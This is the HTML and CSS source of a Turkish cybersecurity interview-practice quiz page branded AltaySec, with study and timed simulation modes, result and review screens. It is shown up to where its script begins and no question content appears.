
==== altaysec_mulakat.html @ 062127a3 "Add files via upload" ====
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Mülakat Simülatörü — AltaySec</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Big+Shoulders+Display:wght@500;700;800;900&family=Manrope:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap" rel="stylesheet">
<style>
:root{
  --bg:#0a0a0a;--bg2:#111;--bg3:#181818;--bg4:#1f1f1f;
  --border:#252525;--border2:#333;
  --red:#e8421e;--red2:#ff5533;--redbg:rgba(232,66,30,0.1);
  --dim:#555;--muted:#888;--text:#bbb;--bright:#f0f0f0;
  --green:#4caf6e;--amber:#e09a3a;--blue:#4a9fd8;
  --head:'Big Shoulders Display',sans-serif;
  --body:'Manrope',sans-serif;
  --mono:'IBM Plex Mono',monospace;
}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{font-size:16px}
body{background:var(--bg);color:var(--text);font-family:var(--body);min-height:100vh;-webkit-font-smoothing:antialiased;overflow-x:hidden}

/* ── grain overlay ── */
body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;opacity:.025;
  background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 200 200' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
  background-size:160px}

/* ── particles ── */
.particles{position:fixed;inset:0;pointer-events:none;z-index:0;overflow:hidden}
.particle{position:absolute;border-radius:50%;background:var(--red);opacity:0;animation:pfloat linear infinite}
@keyframes pfloat{0%{opacity:0;transform:translateY(0) scale(1)}15%{opacity:.5}85%{opacity:.08}100%{opacity:0;transform:translateY(-100px) scale(.4)}}

.screen{display:none;position:relative;z-index:1;min-height:100vh;flex-direction:column}
.screen.active{display:flex}

/* ── HEADER ── */
.hdr{
  display:flex;align-items:center;justify-content:space-between;
  padding:0 36px;height:58px;border-bottom:1px solid var(--border);
  background:rgba(10,10,10,.96);backdrop-filter:blur(10px);
  position:sticky;top:0;z-index:100;flex-shrink:0
}
.logo{display:flex;align-items:center;gap:0;cursor:pointer;text-decoration:none}
.logo-a{font-family:var(--head);font-size:20px;font-weight:900;letter-spacing:.01em;color:var(--red);text-transform:uppercase}
.logo-b{font-family:var(--head);font-size:20px;font-weight:900;letter-spacing:.01em;color:var(--bright);text-transform:uppercase}
.hdr-tag{font-family:var(--mono);font-size:10px;letter-spacing:.12em;color:var(--dim);text-transform:uppercase;border:1px solid var(--border2);padding:5px 12px;border-radius:20px}

/* ── HOME ── */
#home{background:var(--bg)}
.hero-glow{position:absolute;top:0;left:50%;transform:translateX(-50%);width:800px;height:360px;
  background:radial-gradient(ellipse at 50% 0%,rgba(232,66,30,.15) 0%,transparent 68%);pointer-events:none;z-index:0}

.hero{position:relative;z-index:1;text-align:center;padding:60px 24px 44px}

.hero-badge{
  display:inline-flex;align-items:center;gap:7px;
  background:rgba(232,66,30,.1);border:1px solid rgba(232,66,30,.28);
  color:var(--red);font-family:var(--mono);font-size:11px;letter-spacing:.06em;
  padding:6px 16px;border-radius:20px;margin-bottom:26px
}

.hero-h1{
  font-family:var(--head);font-weight:900;text-transform:uppercase;
  font-size:clamp(46px,8vw,92px);line-height:.92;letter-spacing:-.01em;
  color:var(--bright);margin-bottom:6px
}
.hero-h1 .r{color:var(--red)}
.hero-sub{
  font-family:var(--body);font-weight:500;font-size:clamp(13px,1.8vw,15px);
  color:var(--muted);letter-spacing:.04em;margin-bottom:36px
}

.stats-row{display:flex;align-items:center;justify-content:center;gap:28px;margin-bottom:44px;flex-wrap:wrap}
.stat{text-align:center}
.stat-n{font-family:var(--head);font-size:38px;font-weight:900;color:var(--red);line-height:1}
.stat-l{font-family:var(--body);font-size:12px;font-weight:500;color:var(--muted);margin-top:2px;letter-spacing:.03em}
.stat-sep{width:1px;height:32px;background:var(--border2)}

/* mode */
.modes{display:flex;gap:10px;justify-content:center;margin-bottom:36px;flex-wrap:wrap}
.mcard{
  width:190px;padding:18px 16px;background:var(--bg2);border:1px solid var(--border2);
  border-radius:10px;cursor:pointer;transition:all .18s;text-align:left
}
.mcard:hover{background:var(--bg3)}
.mcard.active{border-color:var(--red);background:rgba(232,66,30,.07)}
.mcard-ico{font-size:20px;margin-bottom:9px;display:block}
.mcard-name{font-family:var(--head);font-size:15px;font-weight:700;text-transform:uppercase;
  letter-spacing:.05em;color:var(--bright);margin-bottom:3px}
.mcard-desc{font-family:var(--mono);font-size:10px;color:var(--dim);line-height:1.5}
.mcard.active .mcard-desc{color:var(--muted)}

/* cats */
.sec-lbl{
  font-family:var(--head);font-size:22px;font-weight:800;letter-spacing:.1em;
  color:var(--bright);text-transform:uppercase;
  display:flex;align-items:center;gap:16px;
  justify-content:center;margin-bottom:20px;margin-top:8px
}
.sec-lbl::before{content:'';flex:1;max-width:80px;height:2px;background:linear-gradient(90deg,transparent,var(--red))}
.sec-lbl::after{content:'';flex:1;max-width:80px;height:2px;background:linear-gradient(90deg,var(--red),transparent)}

.cats{display:flex;flex-wrap:wrap;gap:7px;justify-content:center;max-width:860px;margin:0 auto 36px}
.chip{
  display:flex;align-items:center;gap:7px;padding:9px 15px;
  border-radius:8px;border:1px solid var(--border);background:var(--bg2);
  cursor:pointer;transition:all .15s;font-family:var(--body);font-size:13px;
  font-weight:500;color:var(--muted);user-select:none
}
.chip:hover{border-color:var(--border2);color:var(--text)}
.chip.on{border-color:var(--red);background:rgba(232,66,30,.07);color:var(--bright)}
.chip-dot{width:6px;height:6px;border-radius:50%;background:var(--border2);flex-shrink:0;transition:background .15s}
.chip.on .chip-dot{background:var(--red)}
.chip-n{font-family:var(--mono);font-size:10px;color:var(--dim);margin-left:4px;padding-left:6px;border-left:1px solid var(--border)}
.chip.on .chip-n{color:var(--muted)}

.home-btns{display:flex;gap:10px;justify-content:center;align-items:center;flex-wrap:wrap}
.btn-red{padding:13px 32px;background:var(--red);color:#fff;border:none;
  font-family:var(--head);font-size:16px;font-weight:800;letter-spacing:.06em;
  text-transform:uppercase;cursor:pointer;border-radius:8px;transition:all .18s}
.btn-red:hover{background:var(--red2);transform:translateY(-1px)}
.btn-ghost{padding:13px 20px;background:transparent;color:var(--dim);
  border:1px solid var(--border2);font-family:var(--mono);font-size:11px;
  letter-spacing:.08em;cursor:pointer;border-radius:8px;transition:all .18s}
.btn-ghost:hover{color:var(--text);border-color:var(--muted)}

/* ── QUIZ ── */
#quiz{background:var(--bg)}
.qbar{
  display:flex;align-items:center;gap:16px;padding:0 28px;height:52px;
  background:var(--bg2);border-bottom:1px solid var(--border);flex-shrink:0
}
.qback{background:none;border:1px solid var(--border);color:var(--dim);
  font-family:var(--mono);font-size:11px;padding:5px 12px;border-radius:6px;
  cursor:pointer;transition:all .15s;letter-spacing:.05em;white-space:nowrap}
.qback:hover{color:var(--text);border-color:var(--border2)}
.prog-track{flex:1;height:2px;background:var(--border);border-radius:1px}
.prog-fill{height:100%;background:var(--red);border-radius:1px;transition:width .4s ease}
.qnum{font-family:var(--mono);font-size:11px;color:var(--dim);white-space:nowrap}
.scores{display:flex;gap:12px}
.sc{font-family:var(--mono);font-size:11px;font-weight:500}
.sc-g{color:var(--green)}.sc-b{color:var(--red)}.sc-s{color:var(--dim)}

.qmain{flex:1;display:flex;flex-direction:column;max-width:800px;width:100%;margin:0 auto;padding:36px 28px 28px}

.qcard{background:var(--bg2);border:1px solid var(--border);border-radius:12px;padding:28px 32px;margin-bottom:16px}
.qmeta{display:flex;align-items:center;gap:10px;margin-bottom:18px;flex-wrap:wrap}
.cat-badge{
  display:inline-flex;align-items:center;gap:5px;
  background:rgba(232,66,30,.09);border:1px solid rgba(232,66,30,.22);
  color:var(--red);font-family:var(--mono);font-size:10px;letter-spacing:.08em;
  padding:4px 11px;border-radius:20px;text-transform:uppercase
}
.sub-badge{font-family:var(--mono);font-size:10px;color:var(--dim);letter-spacing:.06em;text-transform:uppercase}
.timer-wrap{margin-left:auto;display:flex;align-items:center;gap:5px;font-family:var(--mono);font-size:11px;color:var(--dim)}
.timer-val{font-size:15px;font-weight:500;color:var(--red);min-width:28px}

.qtxt{font-family:var(--head);font-size:24px;font-weight:700;color:var(--bright);line-height:1.3;letter-spacing:-.01em}

.acard{
  border-left:3px solid var(--red);background:var(--bg2);
  border-radius:0 12px 12px 0;border:1px solid var(--border);border-left-width:3px;
  border-left-color:var(--red);padding:24px 28px;margin-bottom:16px;
  animation:aslide .22s ease
}
@keyframes aslide{from{opacity:0;transform:translateX(-6px)}to{opacity:1;transform:translateX(0)}}

.ahdr{
  font-family:var(--mono);font-size:10px;letter-spacing:.16em;color:var(--red);
  text-transform:uppercase;margin-bottom:12px;display:flex;align-items:center;gap:8px
}
.ahdr::after{content:'';flex:1;height:1px;background:var(--border)}

.atxt{font-family:var(--body);font-size:14.5px;line-height:1.8;color:var(--text)}
.atxt strong{color:rgba(232,66,30,.9);font-weight:600}
.atxt code{background:var(--bg3);color:#8ec98e;font-family:var(--mono);font-size:12px;padding:2px 6px;border-radius:4px;border:1px solid var(--border)}
.atxt ul,.atxt ol{padding-left:20px;margin:7px 0}
.atxt li{margin-bottom:4px}

.kpills{display:flex;flex-wrap:wrap;gap:6px;margin-top:14px;padding-top:12px;border-top:1px solid var(--border)}
.kp{background:var(--bg3);border:1px solid var(--border2);color:var(--muted);
  font-family:var(--mono);font-size:10px;padding:3px 9px;border-radius:4px}

.reveal-row{margin-bottom:12px}
.btn-reveal{width:100%;padding:15px;background:var(--red);color:#fff;border:none;
  font-family:var(--head);font-size:16px;font-weight:800;letter-spacing:.08em;
  text-transform:uppercase;cursor:pointer;border-radius:8px;transition:all .18s}
.btn-reveal:hover{background:var(--red2)}

.rate-row{display:flex;gap:8px;margin-bottom:10px;align-items:center;flex-wrap:wrap}
.rate-lbl{font-family:var(--mono);font-size:10px;color:var(--dim);letter-spacing:.08em;white-space:nowrap}
.rb{flex:1;padding:11px 6px;border-radius:6px;border:1px solid;
  font-family:var(--head);font-size:14px;font-weight:700;letter-spacing:.04em;
  text-transform:uppercase;cursor:pointer;transition:all .18s;min-width:80px}
.rbg{border-color:var(--green);color:var(--green);background:rgba(76,175,110,.05)}.rbg:hover{background:rgba(76,175,110,.14)}
.rbm{border-color:var(--amber);color:var(--amber);background:rgba(224,154,58,.05)}.rbm:hover{background:rgba(224,154,58,.14)}
.rbb{border-color:#c0392b;color:#e74c3c;background:rgba(231,76,60,.05)}.rbb:hover{background:rgba(231,76,60,.14)}

.nav-row{display:flex;gap:8px}
.bnav{flex:1;padding:11px;background:var(--bg2);border:1px solid var(--border);color:var(--muted);
  font-family:var(--head);font-size:14px;font-weight:700;letter-spacing:.05em;
  text-transform:uppercase;cursor:pointer;border-radius:6px;transition:all .18s}
.bnav:hover{border-color:var(--border2);color:var(--text)}
.bnav-p{border-color:var(--red);color:var(--red);background:rgba(232,66,30,.07)}
.bnav-p:hover{background:rgba(232,66,30,.15)}

/* ── RESULT ── */
#result{background:var(--bg);align-items:center;justify-content:center;padding:48px 24px}
.res-glow{position:absolute;top:35%;left:50%;transform:translate(-50%,-50%);width:500px;height:500px;
  background:radial-gradient(ellipse,rgba(232,66,30,.12) 0%,transparent 70%);pointer-events:none}
.res-inner{position:relative;z-index:1;text-align:center;max-width:580px;width:100%}
.res-top{font-family:var(--mono);font-size:10px;letter-spacing:.2em;color:var(--dim);text-transform:uppercase;margin-bottom:14px}
.res-pct{font-family:var(--head);font-weight:900;font-size:clamp(80px,14vw,116px);line-height:1;letter-spacing:-.02em;margin-bottom:4px}
.res-verd{font-family:var(--head);font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.1em;color:var(--muted);margin-bottom:40px}
.res-stats{display:flex;margin-bottom:36px;border:1px solid var(--border);border-radius:10px;overflow:hidden}
.rs{flex:1;padding:22px 14px;text-align:center;border-right:1px solid var(--border)}
.rs:last-child{border-right:none}
.rs-n{font-family:var(--head);font-size:40px;font-weight:900;line-height:1;margin-bottom:3px}
.rs-l{font-family:var(--mono);font-size:10px;letter-spacing:.1em;color:var(--muted);text-transform:uppercase}
.res-btns{display:flex;gap:10px;justify-content:center;flex-wrap:wrap}

/* ── MCQ OPTIONS ── */
.options-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:16px}
@media(max-width:580px){.options-grid{grid-template-columns:1fr}}
.opt-btn{
  display:flex;align-items:flex-start;gap:12px;padding:14px 16px;
  background:var(--bg2);border:1px solid var(--border2);border-radius:10px;
  cursor:pointer;transition:all .2s ease;text-align:left;width:100%;
  position:relative;overflow:hidden
}
.opt-btn::before{
  content:'';position:absolute;inset:0;opacity:0;
  background:linear-gradient(135deg,rgba(232,66,30,.06),transparent);
  transition:opacity .2s
}
.opt-btn:hover:not(:disabled){border-color:var(--muted);transform:translateY(-2px);box-shadow:0 4px 16px rgba(0,0,0,.35)}
.opt-btn:hover:not(:disabled)::before{opacity:1}
.opt-btn:disabled{cursor:default}
.opt-letter{
  font-family:var(--mono);font-size:11px;font-weight:600;color:var(--red);
  background:rgba(232,66,30,.1);border:1px solid rgba(232,66,30,.25);
  min-width:28px;height:28px;border-radius:6px;display:flex;align-items:center;
  justify-content:center;flex-shrink:0;letter-spacing:.04em;transition:all .25s
}
.opt-text{
  font-family:var(--body);font-size:13px;color:var(--text);line-height:1.5;
  padding-top:4px;flex:1
}
.opt-btn.correct{border-color:var(--green)!important;background:rgba(76,175,110,.1)!important;animation:optpop .35s ease}
.opt-btn.correct .opt-letter{background:rgba(76,175,110,.18);border-color:var(--green);color:var(--green)}
.opt-btn.wrong{border-color:#e74c3c!important;background:rgba(231,76,60,.1)!important;animation:optshake .4s ease}
.opt-btn.wrong .opt-letter{background:rgba(231,76,60,.15);border-color:#e74c3c;color:#e74c3c}
.opt-btn.reveal-correct{border-color:var(--green)!important;background:rgba(76,175,110,.07)!important}
.opt-btn.reveal-correct .opt-letter{background:rgba(76,175,110,.12);border-color:var(--green);color:var(--green)}

@keyframes optpop{0%{transform:scale(1)}40%{transform:scale(1.025)}100%{transform:scale(1)}}
@keyframes optshake{0%,100%{transform:translateX(0)}20%,60%{transform:translateX(-5px)}40%,80%{transform:translateX(5px)}}

/* ── VISUAL ENHANCEMENTS ── */
.hero-h1 .r{
  background:linear-gradient(135deg,var(--red) 0%,var(--red2) 50%,#ff8866 100%);
  -webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text
}
.hero-badge{animation:badgepulse 3s ease-in-out infinite}
@keyframes badgepulse{0%,100%{box-shadow:0 0 0 rgba(232,66,30,0)}50%{box-shadow:0 0 22px rgba(232,66,30,.2)}}
.mcard{position:relative;transition:all .2s,box-shadow .2s,border-color .2s}
.mcard:hover{box-shadow:0 6px 24px rgba(0,0,0,.4);transform:translateY(-2px)}
.mcard.active{box-shadow:0 0 32px rgba(232,66,30,.16);transform:translateY(-1px)}
.qcard{box-shadow:0 2px 24px rgba(0,0,0,.35)}
.acard{box-shadow:0 2px 20px rgba(0,0,0,.3)}
.chip{transition:all .18s}
.chip:hover{transform:translateY(-1px);box-shadow:0 2px 12px rgba(0,0,0,.3)}
.chip.on{box-shadow:0 0 16px rgba(232,66,30,.12)}
.btn-red{box-shadow:0 4px 18px rgba(232,66,30,.32);transition:all .2s}
.btn-red:hover{box-shadow:0 6px 28px rgba(232,66,30,.48)}
.prog-fill{background:linear-gradient(90deg,var(--red),var(--red2))}
.res-pct{text-shadow:0 0 60px rgba(232,66,30,.3)}

/* ── ZORLUK & SIK SORULAN ROZETLER ── */
.diff-badge{
  font-family:var(--mono);font-size:10px;letter-spacing:.07em;
  padding:4px 11px;border-radius:20px;text-transform:uppercase;font-weight:600
}
.diff-easy{background:rgba(76,175,110,.1);border:1px solid rgba(76,175,110,.3);color:var(--green)}
.diff-mid{background:rgba(224,154,58,.1);border:1px solid rgba(224,154,58,.3);color:var(--amber)}
.diff-hard{background:rgba(232,66,30,.1);border:1px solid rgba(232,66,30,.3);color:var(--red2)}
.hot-badge{
  display:inline-flex;align-items:center;gap:4px;
  font-family:var(--mono);font-size:10px;letter-spacing:.06em;
  background:rgba(255,149,0,.1);border:1px solid rgba(255,149,0,.35);
  color:#ff9500;padding:4px 11px;border-radius:20px;
  animation:hotpulse 2.2s ease-in-out infinite
}
@keyframes hotpulse{0%,100%{box-shadow:0 0 0 rgba(255,149,0,0)}50%{box-shadow:0 0 12px rgba(255,149,0,.35)}}
@keyframes timerpulse{0%,100%{opacity:1}50%{opacity:.35}}

/* ── KLAVYE KISAYOLLARI ── */
.kshort{
  display:inline-block;font-family:var(--mono);font-size:9px;
  background:rgba(255,255,255,.07);border:1px solid rgba(255,255,255,.14);
  border-bottom:2px solid rgba(255,255,255,.14);
  color:rgba(255,255,255,.4);padding:1px 6px;border-radius:4px;
  margin-left:7px;vertical-align:middle;letter-spacing:.03em;pointer-events:none
}
.rb .kshort,.bnav .kshort{color:inherit;opacity:.55;border-color:currentColor;
  background:rgba(255,255,255,.04)}

/* ── HOME İSTATİSTİK BARI ── */
.stats-bar{
  display:flex;align-items:center;justify-content:center;gap:20px;flex-wrap:wrap;
  background:var(--bg2);border:1px solid var(--border);border-radius:10px;
  padding:12px 20px;max-width:700px;margin:0 auto 28px;
}
.stats-bar-info{font-family:var(--mono);font-size:11px;color:var(--muted);letter-spacing:.05em}
.stats-bar-info strong{color:var(--bright)}
.sess-pills{display:flex;gap:6px;flex-wrap:wrap;align-items:center}
.sess-pill{
  font-family:var(--mono);font-size:10px;letter-spacing:.04em;
  background:var(--bg3);border:1px solid var(--border2);
  padding:3px 9px;border-radius:20px;white-space:nowrap
}

/* ── CHİP SEÇİM ANİMASYONU ── */
.chip.on{animation:chipon .45s ease;box-shadow:0 0 18px rgba(232,66,30,.2)}
@keyframes chipon{
  0%  {transform:scale(1);box-shadow:0 0 0 rgba(232,66,30,0)}
  30% {transform:scale(1.12);box-shadow:0 0 24px rgba(232,66,30,.55)}
  60% {transform:scale(1.06);box-shadow:0 0 32px rgba(232,66,30,.35)}
  80% {transform:scale(1.09);box-shadow:0 0 22px rgba(232,66,30,.45)}
  100%{transform:scale(1);  box-shadow:0 0 18px rgba(232,66,30,.2)}
}

/* ── HATA ANALİZİ EKRANI ── */
#review{background:var(--bg)}
.rev-wrap{max-width:880px;width:100%;margin:0 auto;padding:40px 24px 60px}
.rev-hdr{text-align:center;margin-bottom:36px}
.rev-title{font-family:var(--head);font-size:clamp(30px,5vw,52px);font-weight:900;
  text-transform:uppercase;color:var(--bright);letter-spacing:-.01em;line-height:.95;margin-bottom:8px}
.rev-title .r{color:var(--red)}
.rev-sub{font-family:var(--mono);font-size:11px;color:var(--muted);letter-spacing:.12em;margin-top:10px}
.rcard{
  background:var(--bg2);border:1px solid var(--border);border-radius:14px;
  border-left:3px solid var(--red);padding:24px 28px;margin-bottom:14px;
  transition:all .2s;animation:rcardIn .3s ease both
}
.rcard:hover{border-color:var(--border2);box-shadow:0 6px 28px rgba(0,0,0,.35);transform:translateY(-1px)}
@keyframes rcardIn{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}
.rcard-num{font-family:var(--mono);font-size:10px;color:var(--red);letter-spacing:.12em;
  text-transform:uppercase;margin-bottom:10px;display:flex;align-items:center;gap:8px}
.rcard-num::after{content:'';flex:1;height:1px;background:var(--border)}
.rcard-q{font-family:var(--head);font-size:18px;font-weight:700;color:var(--bright);
  line-height:1.3;letter-spacing:-.01em;margin-bottom:16px}
.rcard-divider{height:1px;background:var(--border);margin-bottom:14px}
.rcard-ans{font-family:var(--body);font-size:13.5px;line-height:1.8;color:var(--text);margin-bottom:14px}
.rcard-ans strong{color:rgba(232,66,30,.9);font-weight:600}
.rcard-ans code{background:var(--bg3);color:#8ec98e;font-family:var(--mono);font-size:12px;
  padding:2px 6px;border-radius:4px;border:1px solid var(--border)}
.rcard-ans ul,.rcard-ans ol{padding-left:20px;margin:6px 0}
.rcard-ans li{margin-bottom:3px}
.rcard-keys{display:flex;flex-wrap:wrap;gap:6px}
.rev-empty{text-align:center;padding:70px 24px}
.rev-empty-ico{font-size:52px;margin-bottom:16px}
.rev-empty-txt{font-family:var(--head);font-size:28px;font-weight:800;
  text-transform:uppercase;letter-spacing:.05em;color:var(--green)}
.rev-empty-sub{font-family:var(--mono);font-size:11px;color:var(--muted);
  margin-top:8px;letter-spacing:.08em}
.rev-btns{display:flex;gap:10px;justify-content:center;margin-top:32px;flex-wrap:wrap}
</style>
</head>
<body>
<div class="particles" id="pts"></div>

<!-- ══ HOME ══ -->
<div id="home" class="screen active">
  <header class="hdr">
    <div class="logo" onclick="void(0)">
      <span class="logo-a">Altay</span><span class="logo-b">Sec</span>
    </div>
    <span class="hdr-tag">Mülakat Simülatörü</span>
  </header>
  <div class="hero-glow"></div>
  <section class="hero">
    <div class="hero-badge">🎯 &nbsp;Siber Güvenlik Mülakat Hazırlığı</div>
    <h1 class="hero-h1">MÜLAKATA<br><span class="r">HAZIR MISIN?</span></h1>
    <p class="hero-sub">Gerçek sorular &nbsp;·&nbsp; Detaylı cevaplar &nbsp;·&nbsp; Kendini değerlendir</p>
    <div class="stats-row">
      <div class="stat"><div class="stat-n" id="totalCount">150+</div><div class="stat-l">Soru</div></div>
      <div class="stat-sep"></div>
      <div class="stat"><div class="stat-n">9</div><div class="stat-l">Kategori</div></div>
      <div class="stat-sep"></div>
      <div class="stat"><div class="stat-n">2</div><div class="stat-l">Mod</div></div>
    </div>
    <div class="modes">
      <div class="mcard active" data-mode="study" onclick="setMode('study',this)">
        <span class="mcard-ico">📖</span>
        <div class="mcard-name">Çalışma Modu</div>
        <div class="mcard-desc">Kendi hızında ilerle,<br>cevabı istediğinde gör</div>
      </div>
      <div class="mcard" data-mode="sim" onclick="setMode('sim',this)">
        <span class="mcard-ico">🎯</span>
        <div class="mcard-name">Simülasyon Modu</div>
        <div class="mcard-desc">Gerçek mülakat deneyimi,<br>süre sayacı aktif</div>
      </div>
    </div>
    <div id="statsBar" class="stats-bar" style="display:none"></div>
    <div class="sec-lbl">Kategori Seç</div>
    <div class="cats" id="catsGrid"></div>
    <div class="home-btns">
      <button class="btn-ghost" onclick="toggleAll()">Tümünü Seç / Kaldır</button>
      <button class="btn-red" onclick="startQuiz()">BAŞLA &nbsp;→</button>
    </div>
  </section>
</div>

<!-- ══ QUIZ ══ -->
<div id="quiz" class="screen">
  <header class="hdr">
    <div class="logo">
      <span class="logo-a">Altay</span><span class="logo-b">Sec</span>
    </div>
    <span class="hdr-tag" id="qCatLabel">—</span>
  </header>
  <div class="qbar">
    <button class="qback" onclick="goHome()">← Çıkış</button>
    <div class="prog-track"><div class="prog-fill" id="progFill"></div></div>
    <span class="qnum" id="qNum">1 / 157</span>
    <div class="scores">
      <span class="sc sc-g" id="scG">✓ 0</span>
      <span class="sc sc-b" id="scB">✗ 0</span>
      <span class="sc sc-s" id="scS">— 0</span>
    </div>
  </div>
  <div class="qmain">
    <div class="qcard">
      <div class="qmeta">
        <span class="cat-badge" id="catBadge"></span>
        <span class="sub-badge" id="subBadge"></span>
        <span class="diff-badge" id="diffBadge"></span>
        <span class="hot-badge" id="hotBadge" style="display:none">🔥 Sık Sorulan</span>
        <div class="timer-wrap" id="timerWrap" style="display:none">
          <span>⏱</span><span class="timer-val" id="timerVal">0s</span>
        </div>
      </div>
      <div class="qtxt" id="qTxt"></div>
    </div>
    <div class="acard" id="aCard" style="display:none">
      <div class="ahdr">Cevap</div>
      <div class="atxt" id="aTxt"></div>
      <div class="kpills" id="kPills"></div>
    </div>
    <div id="optionsGrid" class="options-grid" style="display:none"></div>
    <div class="reveal-row" id="revealRow">
      <button class="btn-reveal" onclick="revealAnswer()">CEVABI GÖSTER <kbd class="kshort">Space</kbd></button>
    </div>
    <div class="rate-row" id="rateRow" style="display:none">
      <span class="rate-lbl">Değerlendir:</span>
      <button class="rb rbg" onclick="rate('good')">✓ Bildim <kbd class="kshort">G</kbd></button>
      <button class="rb rbm" onclick="rate('mid')">~ Yarısı <kbd class="kshort">Y</kbd></button>
      <button class="rb rbb" onclick="rate('bad')">✗ Bilmedim <kbd class="kshort">B</kbd></button>
    </div>
    <div class="nav-row" id="navRow" style="display:none">
      <button class="bnav" id="skipBtn" onclick="skipQ()">Atla <kbd class="kshort">↓</kbd></button>
      <button class="bnav bnav-p" onclick="nextQ()">Sonraki ▶ <kbd class="kshort">→</kbd></button>
    </div>
  </div>
</div>

<!-- ══ RESULT ══ -->
<div id="result" class="screen">
  <div class="res-glow"></div>
  <div class="res-inner">
    <div class="res-top">// Sonuç</div>
    <div class="res-pct" id="resPct"></div>
    <div class="res-verd" id="resVerd"></div>
    <div class="res-stats">
      <div class="rs"><div class="rs-n" id="rsT" style="color:var(--red)"></div><div class="rs-l">Toplam</div></div>
      <div class="rs"><div class="rs-n" id="rsG" style="color:var(--green)"></div><div class="rs-l">Bildim</div></div>
      <div class="rs"><div class="rs-n" id="rsM" style="color:var(--amber)"></div><div class="rs-l">Yarısı</div></div>
      <div class="rs"><div class="rs-n" id="rsB" style="color:#e74c3c"></div><div class="rs-l">Bilmedim</div></div>
    </div>
    <div class="res-btns">
      <button class="btn-red" onclick="restartQuiz()">TEKRAR BAŞLA</button>
      <button id="reviewBtn" class="btn-ghost" onclick="showReview()" style="display:none;border-color:var(--red);color:var(--red)">🔍 HATA ANALİZİ</button>
      <button class="btn-ghost" onclick="goHome()">KATEGORİ SEÇ</button>
    </div>
  </div>
</div>

<!-- ══ REVIEW ══ -->
<div id="review" class="screen">
  <header class="hdr">
    <div class="logo" onclick="goHome()">
      <span class="logo-a">Altay</span><span class="logo-b">Sec</span>
    </div>
    <span class="hdr-tag">🔍 Hata Analizi</span>
  </header>
  <div class="rev-wrap">
    <div class="rev-hdr">
      <div class="rev-title">YANLIŞ<br><span class="r">CEVAPLAR</span></div>
      <div class="rev-sub">// Eksik kalan konuları pekiştir</div>
    </div>
    <div id="revCards"></div>
    <div class="rev-btns">
      <button class="btn-red" onclick="restartQuiz()">TEKRAR BAŞLA</button>
      <button class="btn-ghost" onclick="goHome()">KATEGORİ SEÇ</button>
    </div>
  </div>
</div>

<script>
// particles
(function(){
  const c=document.getElementById('pts');
  for(let i=0;i<18;i++){
